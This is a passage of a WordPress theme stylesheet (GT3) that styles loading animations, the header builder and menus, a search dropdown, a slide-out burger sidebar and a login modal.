	-webkit-animation: logo-appear 12s ease;
	animation: logo-appear 12s ease;
	-webkit-animation-delay: 400ms;
	animation-delay: 400ms;
	opacity: 0;
}
.gt3_linear-loading-center{
	position: relative;
	width: 100%;
	height: 100%;
	text-align: center;
}
.gt3_linear-loading-center:before{
	display: inline-block;
	height: 100%;
	content: '';
	vertical-align: middle;
}
.gt3_linear-loading-center-absolute{
	display: inline-block;
	vertical-align: middle;
}
.gt3_linear-loading-center-absolute .gt3_linear-object{
	position: relative;
	z-index: 1;
	display: block;
	overflow: hidden;
	width: 150px;
	height: 2px;
	margin-top: 25px;
	margin-right: auto;
	margin-left: auto;
}
.gt3_linear-loading-center-absolute .gt3_linear-object:after{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 50px;
	height: 0;
	content: '';
	-webkit-transform: translate(-30px, 0);
	transform: translate(-30px, 0);
	animation: loading-bar 1.4s ease;
	animation-iteration-count: infinite;
	opacity: 1;
	border-top: 2px solid;
}
@keyframes loading-bar{
	0%,
	100%{
		transform: translate(-30px, 0);
	}
	50%{
		transform: translate(130px, 0);
	}
}
@-webkit-keyframes loading-bar{
	0%,
	100%{
		-webkit-transform: translate(-30px, 0);
	}
	50%{
		-webkit-transform: translate(130px, 0);
	}
}
@keyframes logo-appear{
	0%{
		opacity: 0;
	}
	8%{
		opacity: 1;
	}
	100%{
		opacity: 1;
	}
}
@-webkit-keyframes logo-appear{
	0%{
		opacity: 0;
	}
	8%{
		opacity: 1;
	}
	100%{
		opacity: 1;
	}
}
@-webkit-keyframes object_one{
	25%{
		-webkit-transform: translate(0, -40px) rotate(-180deg);
	}
	100%{
		-webkit-transform: translate(0, 0) rotate(-180deg);
	}
}
@keyframes object_one{
	25%{
		-webkit-transform: translate(0, -40px) rotate(-180deg);
		transform: translate(0, -40px) rotate(-180deg);
	}
	100%{
		-webkit-transform: translate(0, 0) rotate(-180deg);
		transform: translate(0, 0) rotate(-180deg);
	}
}
@-webkit-keyframes object_two{
	25%{
		-webkit-transform: translate(40px, 0) rotate(-180deg);
	}
	100%{
		-webkit-transform: translate(0, 0) rotate(-180deg);
	}
}
@keyframes object_two{
	25%{
		-webkit-transform: translate(40px, 0) rotate(-180deg);
		transform: translate(40px, 0) rotate(-180deg);
	}
	100%{
		-webkit-transform: translate(0, 0) rotate(-180deg);
		transform: translate(0, 0) rotate(-180deg);
	}
}
@-webkit-keyframes object_three{
	25%{
		-webkit-transform: translate(-40px, 0) rotate(-180deg);
	}
	100%{
		-webkit-transform: translate(0, 0) rotate(-180deg);
	}
}
@keyframes object_three{
	25%{
		-webkit-transform: translate(-40px, 0) rotate(-180deg);
		transform: translate(-40px, 0) rotate(-180deg);
	}
	100%{
		-webkit-transform: translate(0, 0) rotate(-180deg);
		transform: translate(0, 0) rotate(-180deg);
	}
}
@-webkit-keyframes object_four{
	25%{
		-webkit-transform: translate(0, 40px) rotate(-180deg);
	}
	100%{
		-webkit-transform: translate(0, 0) rotate(-180deg);
	}
}
@keyframes object_four{
	25%{
		-webkit-transform: translate(0, 40px) rotate(-180deg);
		transform: translate(0, 40px) rotate(-180deg);
	}
	100%{
		-webkit-transform: translate(0, 0) rotate(-180deg);
		transform: translate(0, 0) rotate(-180deg);
	}
}
/* linear preloader end */

/* circle preloader */
@keyframes gt3_circle-fade_out{
	from{
		opacity: 1;
	}
	to{
		opacity: 0;
	}
}
.gt3_circle-fade_out{
	animation-name: gt3_circle-fade_out;
}
@keyframes gt3_circle-fade_in{
	from{
		opacity: 0;
	}
	to{
		opacity: 1;
	}
}
.gt3_circle-fade_in{
	animation-name: gt3_circle-fade_in;
}
@keyframes gt3_circle-preloader_in{
	0%{
		transform: scale(.5);
		opacity: 0;
	}
	25%{
		transform: scale(1.4);
		opacity: 1;
	}
	60%{
		transform: scale(1);
		opacity: 1;
	}
}
@keyframes gt3_circle-preloader_out{
	0%{
		transform: scale(1);
		opacity: 1;
	}
	25%{
		transform: scale(1.4);
		opacity: 1;
	}
	60%{
		transform: scale(.5);
		opacity: 0;
	}
	100%{
		transform: scale(.5);
		opacity: 0;
	}
}
.gt3_circle-animated{
	animation-duration: 1s;

	animation-fill-mode: both;
}
.gt3_circle-overlay{
	position: fixed;
	z-index: 999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: flex;
	align-items: center;

	justify-content: center;
}
.gt3_circle-overlay .gt3_circle-preloader svg{
	animation-name: gt3_circle-preloader_in;
	animation-duration: .8s;
	animation-timing-function: ease-in-out;

	animation-fill-mode: forwards;
}
.gt3_circle-overlay .gt3_circle-preloader.gt3_circle-out svg{
	animation-name: gt3_circle-preloader_out;
}
.gt3_circle-overlay .gt3_circle-preloader.gt3_circle-animate .gt3_circle-outer{
	animation-duration: 2.3s;
	animation-timing-function: linear;
	animation-delay: 1s;
	opacity: 1;
}
.gt3_circle-overlay .gt3_circle-preloader .gt3_circle-logo{
	line-height: 1px;
	display: block;
	width: 40%;
	margin: 0 auto;
	padding: 5px;
	animation-delay: .5s;
	text-align: center;
	opacity: 0;
}
.gt3_circle-preloader{
	position: relative;
	display: flex;
	align-items: center;
	width: 200px;
	height: 200px;
}
.gt3_circle-preloader.gt3_circle-animate{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
.gt3_circle-preloader svg{
	position: absolute;
	top: 0;
}
.gt3_circle-outer{
	opacity: 0;

	fill: transparent;
	stroke: #ffffff;
	stroke-width: 2;
	stroke-dasharray: 99;
	stroke-dashoffset: 502;
}
.gt3_circle-outer.gt3_circle-loading{
	-webkit-transition: stroke-dashoffset .8s ease;
	-moz-transition: stroke-dashoffset .8s ease;
	-ms-transition: stroke-dashoffset .8s ease;
	transition: stroke-dashoffset .8s ease;
}
.gt3_circle-background{
	opacity: .5;

	stroke: #ffffff;
	stroke-width: 2;
	fill: transparent;
}
.gt3_circle-animate .gt3_circle-outer{
	animation-duration: 10s;
	animation-timing-function: ease;
	opacity: 1;
}
/* circle preloader end */

/* theme preloader start */
.gt3_theme_prl-preloader svg{
	overflow: visible;
	box-sizing: border-box;
}
.gt3_theme_prl-overlay{
	position: fixed;
	z-index: 999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: flex;
	align-items: center;

	justify-content: center;
}
.gt3_theme_prl-overlay .gt3_theme_prl-preloader .gt3_theme_prl-logo{
	line-height: 1px;
	display: block;
	width: 40%;
	margin: 0 auto;
	padding: 5px;
	text-align: center;
	opacity: 1;
}
.gt3_theme_prl-preloader{
	position: relative;
	display: flex;
	align-items: center;
	width: 200px;
	height: 200px;
}
.gt3_theme_prl-preloader svg{
	position: absolute;
	top: 0;
	-webkit-animation: spin_theme_preloader 1.6s linear infinite;
	-moz-animation: spin_theme_preloader 1.6s linear infinite;
	animation: spin_theme_preloader 1.6s linear infinite;
}
.gt3_theme_prl-background{
	stroke: #ffffff;
	stroke-width: 2;
	fill: transparent;
}
@-moz-keyframes spin_theme_preloader{
	100%{
		-moz-transform: rotate(360deg);
	}
}
@-webkit-keyframes spin_theme_preloader{
	100%{
		-webkit-transform: rotate(360deg);
	}
}
@keyframes spin_theme_preloader{
	100%{
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
/* theme preloader end */

/* GT3 Header Builder */
.gt3_header_builder{
	position: relative;
	z-index: 1000;
}
.gt3_header_builder.header_over_bg{
	position: absolute;
	z-index: 1000;
	top: 0;
	left: 0;
	width: 100%;
}
.gt3_header_builder__section-container{
	position: relative;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-flex-flow: row nowrap;
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
}
.gt3_header_builder__section-container:before,
.gt3_header_builder__section-container:after{
	display: none;
}
.gt3_header_builder__section-container.container_full{
	margin-right: 0;
	margin-left: 0;
	padding-right: 20px;
	padding-left: 20px;
}
@media only screen and (max-width: 767px){
	.gt3_header_builder__section-container.container_full{
		margin-right: 10px;
		margin-left: 10px;
		padding-right: 0;
		padding-left: 0;
	}
}
.gt3_header_builder__section .header_side,
.gt3_header_builder__section.not_empty_center_side .header_side.center{
	position: relative;
	height: 100%;

	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
}
.gt3_header_builder__section .header_side.left,
.gt3_header_builder__section .header_side.header_side--custom-align.header_side--left-align{
	text-align: left;
}
.gt3_header_builder__section .header_side.right,
.gt3_header_builder__section .header_side.header_side--custom-align.header_side--right-align{
	text-align: right;
}
.gt3_header_builder__section .header_side.center,
.gt3_header_builder__section .header_side.header_side--custom-align.header_side--center-align{
	text-align: center;
}
.gt3_header_builder__section.not_empty_center_side .header_side,
.gt3_header_builder__section .header_side.header_side--custom-align,
.gt3_header_builder__section.not_empty_center_side .header_side.header_side--custom-align{
	-webkit-flex: 1 1 0;
	-ms-flex: 1 1 0;
	flex: 1 1 0;
}
.gt3_header_builder .header_side_container:before{
	display: inline-block;
	height: 100%;
	content: '';
	vertical-align: middle;
}
.gt3_header_builder_component{
	position: relative;
	z-index: 1;
	display: inline-block;
	margin-right: 10px;
	margin-left: 10px;
	padding-right: 3px;
	padding-left: 3px;
	vertical-align: middle;
	white-space: normal;
}
.gt3_header_builder a{
	color: inherit;
}
@media only screen and (max-width: 379px){
	.gt3_header_builder_component{
		margin-right: 4px;
		margin-left: 5px;
	}
}
.gt3_header_builder_menu_component{
	margin-right: 10px;
	margin-left: 10px;
}
.gt3_header_builder_search_component,
.gt3_header_builder_burger_sidebar_component{
	margin-right: 4px;
	margin-left: 4px;
}
.gt3_header_builder_component:first-of-type{
	margin-left: 0;
}
.gt3_header_builder_component:last-of-type{
	margin-right: 0;
}
.gt3_header_builder_component p{
	margin-bottom: 0;
}
.gt3_header_builder__section[class*="gt3_header_builder__section--top"] .gt3_header_builder_component.gt3_header_builder_text_component{
	font-size: 14px;
}
.gt3_header_builder .gt3_header_builder_cart_component > a{
	color: inherit;
}
.gt3_header_builder_cart_component .buttons .button{
	color: #ffffff;
}
.gt3_header_builder_delimiter_component{
	width: 0;
	height: 15px;
	margin: 0 2px;
	padding-right: 0;
	padding-left: 0;
	opacity: .1;
	border-left: 1px solid;
}
div[class*="gt3_header_builder__section--top"] .gt3_header_builder__section-container{
	z-index: 3;
}
div[class*="gt3_header_builder__section--middle"] .gt3_header_builder__section-container{
	z-index: 2;
}
div[class*="gt3_header_builder__section--bottom"] .gt3_header_builder__section-container{
	z-index: 1;
}
.gt3_header_builder_empty_space_component{
	width: 25px;
	padding: 0;
	margin: 0;
}
.gt3_header_builder__section--show_on_tablet,
.gt3_header_builder__section--show_on_mobile{
	display: none;
}
.gt3_header_builder .column_menu .gt3-menu-categories-title{
	position: relative;
	display: inline-block;
	width: 240px;
	padding: 18px 30px;
	cursor: pointer;
	color: #ffffff;
}
.gt3_header_builder .column_menu .gt3-menu-categories-title i{
	line-height: inherit;
	float: right;
}
.gt3_header_builder .column_menu > div,
.gt3_header_builder .column_menu > ul{
	margin: 0;
}
.gt3_header_builder_menu_component .column_menu{
	position: relative;
	width: 300px;
}
.gt3_header_builder_menu_component .column_menu ul{
	visibility: hidden;
	opacity: 0;
}
.gt3_header_builder_menu_component .column_menu ul{
	z-index: 555;
	visibility: visible;
	-webkit-transition: visibility 300ms ease, opacity 300ms;
	-moz-transition: visibility 300ms ease, opacity 300ms;
	-ms-transition: visibility 300ms ease, opacity 300ms;
	transition: visibility 300ms ease, opacity 300ms;
	opacity: 1;
	background-color: transparent;
	-webkit-box-shadow: 0 1px 20px -2px rgba(66, 71, 76, .09);
	box-shadow: 0 1px 20px -2px rgba(66, 71, 76, .09);
}
.gt3_header_builder_menu_component .column_menu .menu{
	position: absolute;
	top: 100%;
	left: 0;
	display: none;
	width: 100%;
	padding: 0;
	background-color: #ffffff;
}
.sticky_header .gt3_header_builder_menu_component .column_menu .menu{
	display: none;
}
.gt3_header_builder_menu_component .column_menu .menu li ul{
	position: absolute;
	z-index: 555;
	top: 0;
	right: 0;
	display: block;
	visibility: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 0;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	transition: all 300ms;
	opacity: 0;
}
.gt3_header_builder_menu_component .column_menu .menu li:hover > ul{
	visibility: visible;
	opacity: 1;
}
.gt3_header_builder_menu_component .column_menu .menu li a span{
	padding-left: 10px;
}
.gt3_header_builder_menu_component .column_menu > ul > li > ul:before,
.gt3_header_builder_menu_component .column_menu > ul > li > ul:after,
.gt3_header_builder_menu_component .column_menu .gt3_megamenu_triangle:before,
.gt3_header_builder_menu_component .column_menu .gt3_megamenu_triangle:after,
.gt3_header_builder_menu_component .column_menu ul li ul li > a > span:after{
	display: none;
}
.gt3_header_builder .left .gt3_header_builder_menu_component .column_menu > ul > li .sub-menu{
	right: auto;
	left: 101%;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	transform: none;
}
.gt3_header_builder .right .gt3_header_builder_menu_component .column_menu > ul > li .sub-menu{
	right: 101%;
	left: auto;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	transform: none;
}
.header_side.right .gt3_header_builder_menu_component .column_menu ul li ul .menu-item > a{
	text-align: left;
}
.gt3_header_builder_menu_component .column_menu ul li ul .menu-item > a{
	font-size: 16px;
	line-height: 1;
	display: block;
	padding: 17px 0 18px;
}
.gt3_header_builder_menu_component .column_menu ul li ul.sub-menu{
	border-radius: 0;
}
.gt3_header_builder_menu_component .column_menu .menu li{
	position: relative;
	display: block;
	float: none;
	height: auto;
	margin: 0;
	padding: 0 15px;
}
.gt3_header_builder_menu_component .column_menu .menu > li > a{
	font-size: 16px;
	line-height: 1;
	position: relative;
	z-index: 1;
	display: block;
	padding: 17px 0 18px;
}
.gt3_header_builder_menu_component .column_menu ul > li:not(:last-child) > a:before{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	content: '';
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	transition: all 300ms;
	-webkit-transform: translateY(1px);
	-moz-transform: translateY(1px);
	-ms-transform: translateY(1px);
	transform: translateY(1px);
	opacity: 1;
	border-top: 1px solid #f3f4f4;

	will-change: transform;
}
@media only screen and (max-width: 1199px){
	.gt3_header_builder .sticky_header{
		display: none;
		height: 0;
	}
	.gt3_header_builder .sticky_header.sticky_header--tablet{
		display: block;
		height: auto;
	}
	.gt3_header_builder_menu_component .main-menu,
	.gt3_header_builder .menu_item_line{
		display: none;
	}
	.gt3_header_builder_menu_component .mobile-navigation-toggle,
	.gt3_header_builder_menu_component .mobile-navigation_column-toggle{
		display: inline-block;
	}
	.gt3_header_builder > .mobile_menu_container .main-menu > ul{
		display: none;
	}
	.gt3_header_builder > .mobile_menu_container .main-menu{
		display: block;
	}
	.gt3_header_builder > .mobile_menu_container .gt3_header_builder_component{
		display: block;
	}
	.gt3_header_builder_component.gt3_header_builder_menu_component{
		height: 100%;
	}
	.gt3_header_builder_menu_component .column_menu{
		position: relative;
		display: flex;
		width: auto;
		height: 100%;
	}
	.gt3_header_builder .column_menu .gt3-menu-categories-title{
		font-size: 0;
		line-height: 10px;
		width: auto;
		margin: auto;
		padding: 15px;
	}
	.gt3_header_builder .column_menu .gt3-menu-categories-title i{
		font-size: 16px;
	}
	.gt3_header_builder_menu_component .column_menu .menu{
		width: 100vw;
	}
	.gt3_header_builder_menu_component .column_menu > ul.menu > li ul.sub-menu{
		position: relative;
		top: 0;
		left: 0;
		display: none;
		visibility: visible;
		-webkit-transition: unset;
		-moz-transition: unset;
		-ms-transition: unset;
		transition: unset;
		-webkit-transform: none;
		-moz-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1;
	}
	.gt3_header_builder_empty_space_component{
		width: 12px;
	}
	.gt3_header_builder__section--hide_on_tablet{
		display: none;
	}
	.gt3_header_builder__section--show_on_tablet{
		display: block;
	}
}
@media only screen and (max-width: 1200px){
	.gt3_header_builder.header_over_bg--tablet-off{
		position: relative;
	}
}
@media only screen and (max-width: 991px){
	div[class*="gt3_header_builder__section--top"]{
		font-size: 11px;
		line-height: 1.2;
	}
	div[class*="gt3_header_builder__section--top"] .wpml-ls-legacy-list-horizontal{
		padding: 0;
	}
	div[class*="gt3_header_builder__section--top"] .wpml-ls-legacy-list-horizontal ul{
		padding: 0;
		white-space: nowrap;
	}
	div[class*="gt3_header_builder__section--top"] .wpml-ls-legacy-list-horizontal a{
		padding: 0 0 0 10px;
	}
	div[class*="gt3_header_builder__section--top"] .wpml-ls-legacy-list-horizontal a span{
		display: none;
	}
}
@media only screen and (max-width: 767px){
	.gt3_header_builder .sticky_header.sticky_header--mobile{
		display: block;
		height: auto;
	}
	.gt3_header_builder__section.not_empty_center_side .header_side,
	.gt3_header_builder__section .header_side.header_side--custom-align,
	.gt3_header_builder__section.not_empty_center_side .header_side.header_side--custom-align{
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
	.gt3_header_builder__section--hide_on_mobile,
	.search_cat_mobile_hide{
		display: none;
	}
	.gt3_header_builder__section--show_on_mobile{
		display: block;
	}
	.gt3_header_builder.header_over_bg:not(.header_over_bg--mobile){
		position: relative;
	}
	.gt3_header_builder.header_over_bg--mobile{
		position: absolute;
	}
	.gt3_header_builder_empty_space_component{
		width: 3px;
	}

}
/* menu component */
.gt3_header_builder_component + .gt3_header_builder_component.gt3_header_builder_menu_component{
	margin-left: 60px;
}
.gt3_header_builder_component.gt3_header_builder_menu_component + .gt3_header_builder_component{
	margin-left: 5px;
}
@media only screen and (max-width: 1200px){
	.gt3_header_builder_component.gt3_header_builder_menu_component + .gt3_header_builder_component{
		margin-left: 3px;
	}
}
@media only screen and (max-width: 767px){
	.gt3_header_builder_component + .gt3_header_builder_component.gt3_header_builder_menu_component{
		margin-left: 5px;
	}
	.gt3_header_builder_component.gt3_header_builder_menu_component + .gt3_header_builder_component{
		margin-left: 3px;
	}
	.logo_container img{
		height: auto !important;
	}
	.header_side_container .logo_container{
		max-width: 70px;
		white-space: nowrap;
	}
}
/* end menu component */

/* search in header */
.header_search{
	display: inline-block;
	height: auto !important;
	vertical-align: middle;
}
.header_search__container{
	line-height: 40px;
	position: relative;
	z-index: 1;
	display: inline-block;
	width: 24px;
	height: 100%;
	text-align: center;
}
.header_search .header_search__icon{
	cursor: pointer;
	opacity: 1 !important;
}
.header_search .header_search__icon > i{
	font-family: Theme_icon, sans-serif;
	font-size: inherit;
	font-weight: 400;
	font-style: normal;
	display: inline-block;
	vertical-align: middle;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: color 100ms;
	-moz-transition: color 100ms;
	-ms-transition: color 100ms;
	-o-transition: color 100ms;
	transition: color 100ms;
}
.header_search .header_search__icon > i:before{
	font-weight: 700;
	content: '\f101';
	font-size: 13px;
}
.header_search.ct-search-open .header_search__icon > i:before{
	font-weight: 700;
	content: '\f102';
}
.header_search:before{
	position: absolute;
	content: '';
}
.header_search .header_search__inner,
body.rtl .header_side.left .header_search .header_search__inner{
	position: absolute;
	z-index: 1;
	top: 100%;
	right: -11px;
	visibility: hidden;
	padding-top: 8px;
	-webkit-transition: all 200ms;
	transition: all 200ms;
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px);
	opacity: 0;
}
body.rtl .header_search .header_search__inner,
.header_side.left .header_search .header_search__inner{
	right: auto;
	left: -11px;
}
.header_search.ct-search-open .header_search__inner{
	visibility: visible;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	opacity: 1;
}
.header_search__inner .search_form{
	position: relative;
	z-index: 1;
	padding-right: 40px;
	min-width: 210px;
	-webkit-box-shadow: 0 0 20px 0 rgba(31, 36, 39, 0.15);
	-moz-box-shadow: 0 0 20px 0 rgba(31, 36, 39, 0.15);
	box-shadow: 0 0 20px 0 rgba(31, 36, 39, 0.15);
	background: #ffffff;
}
.search_form:after,
.header_search__inner .search_form:after,
.widget_product_search .gt3_search_form:after{
	font-family: Theme_icon, sans-serif;
	font-size: 14px;
	font-weight: 700;
	line-height: 45px;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	display: inline-block;
	width: 45px;
	height: 100%;
	content: '\f101';
	transform: translate(0, 0);
	text-align: center;
	opacity: 1;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: color 100ms;
	-moz-transition: color 100ms;
	-ms-transition: color 100ms;
	-o-transition: color 100ms;
	transition: color 100ms;
}
.search_form:after{
	margin-right: -12px;
}
.header_search__inner .search_form:after{
	width: 40px;
	line-height: 40px;
    right: 12px;
}
input.search_submit,
.header_search__inner .search_submit{
	font-size: 0;
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	width: 45px;
	height: 100%;
	padding: 0;
	cursor: pointer;
	border: none;
	outline: none;
	background: transparent !important;
	box-shadow: none;
}
.header_search__inner .search_submit{
	width: 40px;
}
.header_search__inner .search_text{
	font-size: 14px;
	height: 40px;
	padding: 0 20px;
	user-select: none;
	color: inherit;
	border: none;
	outline: none;
	background-color: transparent;
	box-shadow: none;
}
.header_search__inner .search_text::-webkit-input-placeholder{
	opacity: .7 !important;
}
.header_search__inner .search_text:-moz-placeholder{
	opacity: .7 !important;
}
.header_search__inner .search_text::-moz-placeholder{
	opacity: .7 !important;
}
.header_search__inner .search_text:-ms-input-placeholder{
	opacity: .7 !important;
}
.top_header .header_search{
	height: auto !important;
}
/* end search in header */

/* burger sidebar */
.gt3_header_builder_burger_sidebar_component{
	font-size: 0;
	line-height: 0;
	padding: 0 3px;
	cursor: pointer;
}
.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon{
	position: relative;
	display: inline-block;
	width: 24px;
	height: 19px;
}
.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span{
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 0;
	-webkit-transition: width 200ms;
	-moz-transition: width 200ms;
	-ms-transition: width 200ms;
	transition: width 200ms;
	border-top: 3px solid;
	border-radius: 3px;
}
@media only screen and (max-width: 1199px){
	.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span{
		border-top: 2px solid;
		border-radius: 2px;
	}
}
.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span.second{
	top: 8px;
	width: 17px;
}
.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span.third{
	top: 16px;
	width: 21px;
}
.gt3_header_builder_burger_sidebar_component:hover .burger_sidebar_icon span{
	width: 100%;
}
.gt3_header_builder__burger_sidebar{
	position: fixed;
	z-index: 9999;
	top: 0;
	right: -420px;
	bottom: 0;
	width: 390px;
	max-width: calc(100% - 50px);
	-webkit-transition: right .3s ease-in-out, left .3s ease-in-out;
	-moz-transition: right .3s ease-in-out, left .3s ease-in-out;
	transition: right .3s ease-in-out, left .3s ease-in-out;
	background-color: #ffffff;
}
.gt3_header_builder__burger_sidebar.active{
	right: 0;
}
.gt3_header_builder__burger_sidebar-cover{
	position: fixed;
	top: 0;
	left: 0;
	visibility: hidden;
	width: 100vw;
	height: 100vh;
	content: '';
	-webkit-transition: opacity .3s ease, visibility .3s ease;
	-moz-transition: opacity .3s ease, visibility .3s ease;
	transition: opacity .3s ease, visibility .3s ease;
	opacity: 0;
	background: rgba(0, 0, 0, .7);
}
.gt3_header_builder__burger_sidebar.active .gt3_header_builder__burger_sidebar-cover{
	visibility: visible;
	cursor: url(../img/close.png) 16 16, default;
	opacity: 1;
}
body.admin-bar .gt3_header_builder__burger_sidebar{
	top: 32px;
}
.gt3_burger_sidebar_container{
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-y: scroll;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 407px;
	padding: 40px 40px;
	background: #ffffff;
}
@media only screen and (max-width: 1199px){
	.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span{
		top: 5px;
		left: 0;
		width: 12px !important;
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span:nth-child(2){
		display: none;
	}
	.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span:last-child{
		top: 12px;
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
}
@media only screen and (max-width: 767px){
	.gt3_burger_sidebar_container{
		width: 100%;
		padding: 40px 25px;
	}
}
.gt3_burger_sidebar_container ul li{
	list-style: none;
	line-height: 1;
}
body.active_burger_sidebar{
	right: 150px;
}
/* login component */
.gt3_header_builder_login_component{
	line-height: 0;
	-webkit-transition: color .2s ease-in-out;
	-moz-transition: color .2s ease-in-out;
	-ms-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out;
}
.gt3_header_builder_login_component p{
	font-style: normal;
	font-weight: 500;
	line-height: 24px;
	display: inline-block;
	width: auto;
	cursor: pointer;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	text-rendering: auto;
}
.gt3_header_builder__login-modal{
	position: fixed;
	z-index: 1000;
	top: 5%;
	left: 5%;
	visibility: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 90%;
	height: 90%;
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out;
	text-align: center;
	opacity: 0;
}
.gt3_header_builder__login-modal.active{
	visibility: visible;
	opacity: 1;
}
.gt3_header_builder__login-modal:before{
	position: relative;
	display: inline-block;
	height: 100%;
	content: '';
	vertical-align: middle;
}
.gt3_header_builder__login-modal_container{
	position: relative;
	z-index: 2;
	display: inline-block;
	overflow-y: auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-height: 100%;
	padding: 70px 40px 30px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-webkit-transform: translateY(60px);
	-moz-transform: translateY(60px);
	-ms-transform: translateY(60px);
	transform: translateY(60px);
	text-align: left;
	vertical-align: middle;
	background: #ffffff;
}
.gt3_header_builder__login-modal.active .gt3_header_builder__login-modal_container{
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
.gt3_header_builder__login-modal.without_register .gt3_header_builder__login-modal_container,
.gt3_header_builder__login-modal.user_logged_in .gt3_header_builder__login-modal_container{
	width: 570px;
}
.gt3_header_builder__login-modal_container .col2-set .col-1,
.gt3_header_builder__login-modal_container .col2-set .col-2{
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 30px;
}
.gt3_header_builder__login-modal_container .col2-set .col-1{
	border-right: 1px solid #eff0ed;
}
.gt3_header_builder__login-modal_container .col2-set .col-2{
	border-left: 1px solid #eff0ed;
}
.gt3_header_builder__login-modal_container .col2-set .col-2{
	margin-left: -1px;
}
.gt3_header_builder__login-modal_footer{
	margin: 60px -40px -30px;
	padding: 25px 70px;
	text-align: center;
	background-color: #f8f8f8;
}
.gt3_header_builder__login-modal_container .nsl-container,
.lwa-modal .nsl-container{
	display: none;
}
.gt3_header_builder__login-modal_footer .gt3_module_button > a{
	margin: 0 15px;
}
.gt3_header_builder__login-modal_footer .gt3_module_button > a i{
	margin-right: 10px;
}
.gt3_header_builder__login-modal_footer .gt3_facebook_login{
	border-color: #435c93;
	background: #435c93;
}
.gt3_header_builder__login-modal_footer .gt3_google_login{
	border-color: #dd4b39;
	background: #dd4b39;
}
.gt3_header_builder__login-modal-close{
	position: absolute;
	top: 15px;
	right: 15px;
	width: 30px;
	height: 30px;
	cursor: pointer;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.gt3_header_builder__login-modal-close:before,
.gt3_header_builder__login-modal-close:after{
	position: absolute;
	top: 14px;
	left: 0;
	width: 28px;
	height: 2px;
	content: '';
	background: #2b2c30;
}
.gt3_header_builder__login-modal-close:before{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.gt3_header_builder__login-modal-close:after{
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.gt3_header_builder__login-modal-cover{
	position: fixed;
	top: 0;
	left: 0;
	visibility: hidden;
	width: 100vw;
	height: 100vh;
	content: '';
	-webkit-transition: opacity .3s ease, visibility .3s ease;
	-moz-transition: opacity .3s ease, visibility .3s ease;
	transition: opacity .3s ease, visibility .3s ease;
	opacity: 0;
	background: rgba(0, 0, 0, .7);
}
.gt3_header_builder__login-modal.active .gt3_header_builder__login-modal-cover{
	visibility: visible;
	cursor: url(../img/close.png) 16 16, default;
	opacity: 1;
}
